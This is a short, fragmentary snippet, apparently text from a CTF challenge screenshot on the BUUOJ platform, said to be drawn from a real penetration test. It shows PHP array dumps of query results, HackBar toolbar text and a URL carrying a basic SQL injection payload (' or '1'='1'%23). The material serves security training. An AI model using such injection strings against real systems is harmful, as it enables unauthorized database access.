 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c11dd756-5418-4c1e-9cfb-3cc058e45ccd.node4.buuoj.cn:81/?inject=1' or '1'='1'%23
Enable POST
ADD HEADER